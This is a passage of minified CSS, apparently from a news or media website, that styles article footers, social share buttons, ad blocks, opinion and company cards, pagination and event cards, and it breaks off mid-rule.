.tag{font-weight:400;font-size:14px;line-height:19px;-webkit-text-decoration-line:underline;text-decoration-line:underline;color:#758291}.article__content-footer .article__social{margin-bottom:30px}.article__content-footer .article__social .soc__media{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.article__content-footer .article__social .soc__media .soc__media-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.article__content-footer .article__social .soc__media-mark{font-weight:700;font-size:16px;line-height:22px;color:#2f3d57;margin-right:10px}@media (min-width:320px) and (max-width:575px){.article__content-footer .article__social .soc__media-mark{margin-bottom:11px}}.article__content-footer .soc__item{background-color:transparent;margin-right:10px}.article__content-footer .soc__item:last-child{margin-right:0}.article__content-footer .soc__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border-radius:23px;background-color:#eff1f3}.article__content-footer .soc__link .icon__facebook{width:24px;height:24px;fill:#657395}.article__content-footer .soc__link .icon__tele{width:24px;height:24px;fill:#657395}.article__content-footer .soc__link .icon__tw{width:24px;height:24px;fill:#657395}.article__content-footer .soc__link:hover{background-color:#23cea5}.article__content-footer .soc__link:hover .icon__facebook,.article__content-footer .soc__link:hover .icon__tele,.article__content-footer .soc__link:hover .icon__tw{fill:#fff}.article__content-footer .article__comments img{width:100%;height:auto}.article__content-footer .article__feedback-error{font-weight:400;font-size:14px;line-height:19px;color:#758291;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.article__content-footer .article__feedback-error{margin-top:30px;margin-bottom:30px}}@media (min-width:320px) and (max-width:1199.98px){.d-none-xs{display:none!important}}.red{color:#15be9c!important}@media (min-width:320px) and (max-width:575px){.xs-mb-20{margin-bottom:20px}}.friks{margin-top:15px;margin-bottom:15px}.friks .frik{padding-top:15px;padding-bottom:15px}.frik-dynamic{margin-bottom:20px}.frik-dynamic img{width:100%;height:auto}.friks__list .frik{margin-bottom:30px}.friks__list .frik:last-child{margin-bottom:30px}.friks__list .frik img{width:100%;height:auto}.news-frik img{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.news-frik{margin-top:30px;margin-bottom:15px}}@media (min-width:576px) and (max-width:767px){.news-frik{margin-top:30px;margin-bottom:15px}}.poster-frik img{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.poster-frik{margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.poster-frik{margin-bottom:30px}}.friks-row{width:100%;max-width:100%;height:auto;text-align:center;margin-bottom:15px;margin-top:15px}.friks-row img{width:100%;max-width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.friks-row img{margin-top:5px;margin-bottom:5px}}.frik-inner{width:100%;max-width:100%;height:auto}.frik-inner img{width:100%;max-width:100%;height:auto}.poster-frik{width:100%;max-width:100%;height:auto}.poster-frik img{width:100%;max-width:100%;height:auto}.friks-sidebar{margin-top:15px;margin-bottom:15px}.friks-sidebar .friks-sidebar__item{padding-top:15px;padding-bottom:15px}.friks-sidebar .friks-sidebar__item img{width:100%;max-width:100%;height:auto}.friks__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:576px) and (max-width:767px){.friks__list{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (min-width:768px) and (max-width:991px){.friks__list{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.friks__list .frik{width:100%;margin-bottom:30px}.friks__list .frik:last-child{margin-bottom:0}@media (min-width:320px) and (max-width:575px){.friks__list .frik{margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.friks__list .frik{width:48%;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.friks__list .frik{width:48%;margin-bottom:30px}}.friks__list .frik img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.frik-inner{margin-top:15px;margin-bottom:15px}.brackets{display:inline-block;font-family:Roboto,sans-serif;font-style:normal;font-weight:400;font-size:inherit;line-height:inherit;color:inherit}.brackets::before{content:"...";display:block}.card__subinfo{position:absolute;left:10px;top:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:40px;height:40px;border-radius:20px;background:rgba(28,34,55,.8)}.card__subinfo_photo::before{content:"";width:24px;height:24px;position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-image:url(/img/icons/icon-photo.svg);background-repeat:no-repeat}.card__subinfo_video::before{content:"";position:absolute;width:24px;height:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-image:url(/img/icons/icon-video.svg);background-repeat:no-repeat}.card-item{display:block;margin:15px 0}.card-item_accent{background-color:#d8f7ef;border-radius:10px}.card-item_accent .card-item__img{border-bottom-left-radius:0;border-bottom-right-radius:0}.card-item_accent .card-item__img img{border-bottom-left-radius:0;border-bottom-right-radius:0}.card-item_accent .card-item__body{min-height:135px;padding-left:20px;padding-right:20px;padding-bottom:15px}.card-item__img{display:block;border-radius:10px;overflow:hidden;cursor:pointer;position:relative}.card-item__img:hover{opacity:.9}.card-item__img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.card-item__img-new{display:-webkit-box;display:-ms-flexbox;display:flex;padding:3px 15px 4px;position:absolute;left:15px;top:15px;height:20px;background:#fe5f55;border-radius:10px;font-family:Roboto,sans-serif;font-weight:500;font-size:13px;line-height:13px;color:#fff}@media (min-width:320px) and (max-width:575px){.card-item__img-new{top:10px;left:10px}}@media (min-width:576px) and (max-width:767px){.card-item__img-new{top:10px;left:10px}}@media (min-width:768px) and (max-width:991px){.card-item__img-new{left:15px;top:15px}}@media (min-width:992px) and (max-width:1199px){.card-item__img-new{left:15px;top:15px}}@media (min-width:1200px) and (max-width:1350px){.card-item__img-new{left:15px;top:15px}}.card-item__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card-item__head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;margin-bottom:5px}.card-item__published{margin-right:14px;font-weight:400;font-size:16px;line-height:22px;color:#758291}.card-item__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.card-item .icon__views{width:16px;height:16px;margin-right:4px;fill:#758291;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.card-item .view__number{font-weight:400;font-size:16px;line-height:22px;color:#758291}.card-item__title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#1c2237;cursor:pointer}.card-item__title:hover:hover{text-decoration:underline}.page-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}@media (min-width:320px) and (max-width:575px){.page-footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.page-footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:768px) and (max-width:991px){.page-footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.page-footer .page-footer__more{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:400;font-size:16px;color:#2f3d57;line-height:22px;width:300px;height:46px;border:1px solid #fe5f55;border-radius:23px;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.page-footer .page-footer__more{width:100%}}@media (min-width:576px) and (max-width:767px){.page-footer .page-footer__more{width:100%}}@media (min-width:768px) and (max-width:991px){.page-footer .page-footer__more{width:100%}}.page-footer .page-footer__more.active{font-size:0;border:none;background-color:#23cea5}.page-footer .page-footer__more.active .icon__arrow{display:none}.page-footer .page-footer__more.active .btn__more_loading{display:block;fill:#fff}.page-footer .page-footer__more:focus,.page-footer .page-footer__more:hover{color:#fff;background-color:#23cea5;border:none}.page-footer .page-footer__more:focus .icon__arrow,.page-footer .page-footer__more:hover .icon__arrow{fill:#fff}.page-footer .page-footer__more .icon__arrow{width:16px;height:16px;fill:#2f3d57;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px);margin-left:10px}.page-footer .page-footer__more .btn__more_loading{display:none}.page-footer .pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:15px;margin-bottom:15px;margin-left:auto}.page-footer .pagination .button__pagination-prev{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border:1px solid #fe5f55;border-radius:23px;cursor:pointer;margin-right:15px}.page-footer .pagination .button__pagination-prev .icon__arrow{width:16px;height:16px;fill:#2f3d57;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.page-footer .pagination .button__pagination-prev:focus,.page-footer .pagination .button__pagination-prev:hover{border-color:#23cea5}@media (min-width:320px) and (max-width:575px){.page-footer .pagination .button__pagination-prev{margin-right:7px}}@media (min-width:576px) and (max-width:767px){.page-footer .pagination .button__pagination-prev{margin-right:7px}}@media (min-width:768px) and (max-width:991px){.page-footer .pagination .button__pagination-prev{margin-right:7px}}.page-footer .pagination .button__pagination-next{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border:1px solid #fe5f55;border-radius:23px;cursor:pointer}.page-footer .pagination .button__pagination-next .icon__arrow{width:16px;height:16px;fill:#2f3d57}.page-footer .pagination .button__pagination-next:focus,.page-footer .pagination .button__pagination-next:hover{border-color:#23cea5}@media (min-width:320px) and (max-width:575px){.page-footer .pagination{margin-right:7px}.page-footer .pagination a:nth-child(2){display:none}.page-footer .pagination a:nth-last-child(2){display:none}}@media (min-width:576px) and (max-width:767px){.page-footer .pagination{margin-right:7px}.page-footer .pagination a:nth-child(2){display:none}.page-footer .pagination a:nth-last-child(2){display:none}}.page-footer .pagination__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:46px;padding:10px;min-width:46px;border:1px solid #d0d9e4;border-radius:23px;font-weight:400;font-size:18px;line-height:25px;color:#1c2237;cursor:pointer;margin-right:15px}@media (min-width:320px) and (max-width:575px){.page-footer .pagination__link{margin-right:7px}}@media (min-width:576px) and (max-width:767px){.page-footer .pagination__link{margin-right:7px}.page-footer .pagination__link_more{display:none}}@media (min-width:768px) and (max-width:991px){.page-footer .pagination__link{margin-right:7px}}.page-footer .pagination__link:focus,.page-footer .pagination__link:hover{border-color:#23cea5}.page-footer .pagination__link_prev{width:15px;height:25px;min-width:15px;font-weight:400;font-size:18px;line-height:25px;color:#758291;border:none}@media (min-width:320px) and (max-width:575px){.page-footer .pagination__link_prev{display:none;margin:0}}@media (min-width:576px) and (max-width:767px){.page-footer .pagination__link_prev{display:none;margin:0}}.page-footer .pagination__link_prev:focus,.page-footer .pagination__link_prev:hover{color:#23cea5}.page-footer .pagination__link_next{width:15px;min-width:15px;height:25px;font-weight:400;font-size:18px;line-height:25px;color:#758291;border:none}@media (min-width:320px) and (max-width:575px){.page-footer .pagination__link_next{display:none;margin:0}}@media (min-width:576px) and (max-width:767px){.page-footer .pagination__link_next{display:none;margin:0}}.page-footer .pagination__link_next:focus,.page-footer .pagination__link_next:hover{color:#23cea5}.page-footer .pagination__link_active{color:#fff;background-color:#fe5f55;border:none}.opinion{width:100%;min-height:490px;background-color:#eff1f3;border-radius:10px;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.opinion{min-height:300px}}@media (min-width:576px) and (max-width:767px){.opinion{min-height:300px}}@media (min-width:768px) and (max-width:991px){.opinion{min-height:410px}}@media (min-width:992px) and (max-width:1199px){.opinion{min-height:452px}}@media (min-width:1200px) and (max-width:1350px){.opinion{min-height:512px}}.opinion .author{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#d0d9e4;width:100%;min-height:118px;border-radius:10px 10px 0 0;padding:20px 20px 30px;position:relative}@media (min-width:576px) and (max-width:767px){.opinion .author{min-height:108px;padding-bottom:20px}}@media (min-width:768px) and (max-width:991px){.opinion .author{min-height:108px;padding-bottom:20px}}@media (min-width:992px) and (max-width:1199px){.opinion .author{min-height:108px;padding-bottom:20px}}@media (min-width:1200px) and (max-width:1350px){.opinion .author{min-height:108px;padding-bottom:20px}}.opinion .author::before{content:"";display:block;position:absolute;width:30px;height:30px;background-color:#d0d9e4;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;left:37px;top:auto;bottom:-15px}.opinion .author__photo{width:100%;max-width:66px;height:66px;border-radius:33px;background-color:#c4c4c4;overflow:hidden;margin-right:10px}.opinion .author__photo-img{min-width:66px;width:66px;height:66px;border-radius:33px;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.opinion .author__info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;max-width:184px}@media (min-width:320px) and (max-width:575px){.opinion .author__info{max-width:400px}}@media (min-width:576px) and (max-width:767px){.opinion .author__info{max-width:400px}}@media (min-width:768px) and (max-width:991px){.opinion .author__info{max-width:400px}}@media (min-width:992px) and (max-width:1199px){.opinion .author__info{max-width:400px}}@media (min-width:1200px) and (max-width:1350px){.opinion .author__info{max-width:400px}}.opinion .author__full-name{font-family:Roboto,sans-serif;font-weight:700;font-size:14px;line-height:18px;color:#2f3d57;margin-bottom:3px}.opinion .author__desc{font-weight:400;font-size:12px;line-height:16px;color:#758291}.opinion .opinion__content{width:100%;padding:30px 20px 20px}.opinion .opinion__content-head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}.opinion .opinion__content-published{font-weight:400;font-size:16px;line-height:22px;color:#758291;margin-right:14px}@media (min-width:320px) and (max-width:575px){.opinion .opinion__content-published{font-size:14px;line-height:19px}}.opinion .opinion__content-views{display:-webkit-box;display:-ms-flexbox;display:flex}.opinion .opinion__content-views .icon__views{width:16px;height:16px;fill:#758291;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px);margin-right:4px}@media (min-width:320px) and (max-width:575px){.opinion .opinion__content-views .icon__views{-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}}.opinion .opinion__content-views .view__number{font-weight:400;font-size:16px;line-height:22px;color:#758291}@media (min-width:320px) and (max-width:575px){.opinion .opinion__content-views .view__number{font-size:14px;line-height:19px}}.opinion .opinion__content-title{display:block;width:100%;font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#15be9c;margin-bottom:10px}.opinion .opinion__content-title:hover{text-decoration:underline}.opinion .opinion__content-text{width:100%;font-style:italic;font-weight:400;font-size:14px;line-height:19px;color:#2f3d57}.become-author{width:100%;background-color:#eff1f3;border:2px solid #d0d9e4;border-radius:15px;padding:20px;margin-top:15px;margin-bottom:15px}.become-author__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px;font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:29px;color:#fe5f55}.become-author__title .icon__author{width:36px;height:36px;margin-right:10px}.become-author__text{font-style:normal;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}.become-author__link{color:#15be9c}@media (min-width:320px) and (max-width:575px){.become-author__link{margin-top:10px;margin-bottom:10px;display:block}}.company__card{width:300px;height:360px;border-radius:10px;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.company__card{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.company__card{width:100%;height:320px}}@media (min-width:768px) and (max-width:991px){.company__card{width:100%;height:407px}}@media (min-width:992px) and (max-width:1199px){.company__card{width:100%}}@media (min-width:1200px) and (max-width:1350px){.company__card{width:auto;height:353px}}.company__card_top{background:#eff1f3}.company__card_top .company__card-info{padding:10px 20px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.company__card_top .company__card-top{display:inline-block;width:62px;height:22px;font-size:14px;line-height:24px;text-align:center;text-transform:uppercase;color:#fff;background:#fe5f55;border-radius:6px}.company__card_top .company__card-img{border-radius:10px 10px 0 0;margin-bottom:0}.company__card_top .company__card-category{margin-bottom:5px}.company__card-img{position:relative;display:block;width:300px;height:220px;overflow:hidden;background-color:#fff;border:2px solid #eff1f3;border-radius:10px}.company__card-img .no-photo::before{content:"";display:block;width:100%;height:100%;background-image:url(/img/icons/company-no-img.svg);background-position:center center;background-size:40% 40%;background-repeat:no-repeat}@media (min-width:320px) and (max-width:575px){.company__card-img{width:100%;height:191px}}@media (min-width:576px) and (max-width:767px){.company__card-img{width:100%;height:179px}}@media (min-width:768px) and (max-width:991px){.company__card-img{width:100%;height:250px}}@media (min-width:992px) and (max-width:1199px){.company__card-img{width:100%;height:210px}}@media (min-width:1200px) and (max-width:1350px){.company__card-img{width:100%;height:202px}}.company__card-img img{position:absolute;left:0;top:0;bottom:0;right:0;margin:auto;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.company__card-img:hover{opacity:.9}.company__card-info{padding:8px 0 15px;min-height:141px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:320px) and (max-width:575px){.company__card-info{min-height:auto}}@media (min-width:768px) and (max-width:991px){.company__card-info{min-height:157px}}@media (min-width:992px) and (max-width:1199px){.company__card-info{min-height:150px}}@media (min-width:1200px) and (max-width:1350px){.company__card-info{min-height:150px}}.company__card-title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#1c2237;margin-bottom:5px}.company__card-title:hover{text-decoration:underline}.company__card-top{display:none}.company__card-price{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#15be9c}@media (min-width:320px) and (max-width:575px){.company__card-price{margin-bottom:5px}}.company__card-category{min-height:22px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:400;font-size:14px;line-height:16px;color:#758291;border:1px solid #d0d9e4;border-radius:6px;margin-right:15px;margin-bottom:5px;padding:1px 15px 2px}@media (min-width:320px) and (max-width:575px){.company__card-category{font-size:14px;line-height:19px}}.company__card-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;max-width:100%}.company__card-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.company__card-views{display:-webkit-box;display:-ms-flexbox;display:flex}.company__card .icon__views{width:16px;height:16px;margin-right:4px;-webkit-transform:translateY(1px);-ms-transform:translateY(1px);transform:translateY(1px);fill:#758291}.company__card .view__number{font-weight:400;font-size:14px;line-height:19px;color:#758291}@media (min-width:320px) and (max-width:575px){.event__card{margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.event__card{margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.event__card{margin-top:30px}}.event__card-big{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.event__card-big{width:100%;height:auto;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.event__card-big{width:100%;height:auto;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.event__card-big{width:100%;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){.event__card-big{width:100%;margin-bottom:30px}}@media (min-width:1200px) and (max-width:1350px){.event__card-big{width:100%}}.event__card-big .event__card-img{display:block;width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){.event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:992px) and (max-width:1199px){.event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.event__card-big .event__card-img{width:378px;height:553px}}.event__card-big .event__card-img img{width:100%}.event__card-big .event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}@media (min-width:320px) and (max-width:575px){.event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:576px) and (max-width:767px){.event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:768px) and (max-width:991px){.event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:992px) and (max-width:1199px){.event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.event__card-big .event__card-header .event__card-date{font-weight:400;font-size:18px;line-height:25px;color:#1c2237}@media (min-width:320px) and (max-width:575px){.event__card-big .event__card-header .event__card-date{font-size:16px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.event__card-big .event__card-header .event__card-date{font-size:18px;line-height:25px}}@media (min-width:768px) and (max-width:991px){.event__card-big .event__card-header .event__card-date{font-size:18px;line-height:25px}}@media (min-width:992px) and (max-width:1199px){.event__card-big .event__card-header .event__card-date{font-size:18px;line-height:25px}}.event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px;height:26px}@media (min-width:320px) and (max-width:575px){.event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}}@media (min-width:576px) and (max-width:767px){.event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}}@media (min-width:768px) and (max-width:991px){.event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}}@media (min-width:992px) and (max-width:1199px){.event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}}.event__card-big-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.event__card-big .event__card-title{font-size:32px;line-height:39px}@media (min-width:320px) and (max-width:575px){.event__card-big .event__card-title{font-size:18px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.event__card-big .event__card-title{max-width:350px;font-size:32px;line-height:39px}}.event__card_top{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:320px) and (max-width:575px){.event__card_top{width:100%;height:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.event__card_top{width:100%;height:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:768px) and (max-width:991px){.event__card_top{width:100%;height:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:20px}}@media (min-width:992px) and (max-width:1199px){.event__card_top{width:100%;height:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:30px}}@media (min-width:1200px) and (max-width:1350px){.event__card_top{width:100%;height:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.event__card_top .event__card-img{width:190px;height:280px;margin-right:30px}@media (min-width:320px) and (max-width:575px){.event__card_top .event__card-img{width:100%;height:auto;margin-right:0}}@media (min-width:576px) and (max-width:767px){.event__card_top .event__card-img{width:47%;height:auto;margin-right:30px}}@media (min-width:768px) and (max-width:991px){.event__card_top .event__card-img{width:100%;height:auto}}@media (min-width:992px) and (max-width:1199px){.event__card_top .event__card-img{width:50%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.event__card_top .event__card-img{width:174px;height:256px}}.event__card_top .event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}@media (min-width:576px) and (max-width:767px){.event__card_top .event__card-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:768px) and (max-width:991px){.event__card_top .event__card-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:992px) and (max-width:1199px){.event__card_top .event__card-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.event__card_top .event__card-category{font-size:18px;line-height:22px;margin-right:15px;height:26px}@media (min-width:576px) and (max-width:767px){.event__card_top .event__card-category{margin-right:auto}}@media (min-width:768px) and (max-width:991px){.event__card_top .event__card-category{margin-right:auto}}@media (min-width:992px) and (max-width:1199px){.event__card_top .event__card-category{margin-right:auto}}.event__card_top .event__card-title{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:204px;font-size:28px;line-height:36px}@media (min-width:320px) and (max-width:575px){.event__card_top .event__card-title{font-size:18px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.event__card_top .event__card-title{font-size:32px;line-height:39px}}@media (min-width:768px) and (max-width:991px){.event__card_top .event__card-title{font-size:22px;line-height:27px}}@media (min-width:992px) and (max-width:1199px){.event__card_top .event__card-title{max-width:207px;font-size:28px;line-height:36px}}@media (min-width:320px) and (max-width:575px){.event__card_top .event__card-date{font-size:16px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.event__card_top .event__card-date{font-size:18px;line-height:25px}}@media (min-width:768px) and (max-width:991px){.event__card_top .event__card-date{font-size:16px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.event__card_top .event__card-date{font-size:16px;line-height:22px}}.event__card-img{display:block;width:100%;height:auto;border-radius:10px;overflow:hidden}@media (min-width:320px) and (max-width:575px){.event__card-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.event__card-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){.event__card-img{width:100%;height:auto}}@media (min-width:992px) and (max-width:1199px){.event__card-img{width:100%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.event__card-img{width:100%;height:auto}}.event__card-img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.event__card-img:hover{opacity:.9}.event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:6px}@media (min-width:320px) and (max-width:575px){.event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:576px) and (max-width:767px){.event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:768px) and (max-width:991px){.event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:992px) and (max-width:1199px){.event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.event__card-category{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 15px;height:22px;font-family:Roboto,sans-serif;font-weight:700;text-transform:lowercase;color:#fff;font-size:14px;line-height:18px;background:#23cea5;border-radius:6px;margin-bottom:4px;margin-right:auto}@media (min-width:320px) and (max-width:575px){.event__card-category{margin-right:10px;font-size:18px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.event__card-category{margin-right:10px}}@media (min-width:768px) and (max-width:991px){.event__card-category{margin-right:10px}}@media (min-width:992px) and (max-width:1199px){.event__card-category{margin-right:10px}}.event__card-date{font-weight:400;font-size:16px;line-height:22px;color:#1c2237}@media (min-width:320px) and 